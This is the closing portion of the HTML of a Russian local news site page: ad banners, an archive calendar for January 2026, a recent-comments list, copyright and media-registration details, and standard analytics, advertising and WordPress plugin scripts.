datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4684518e32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>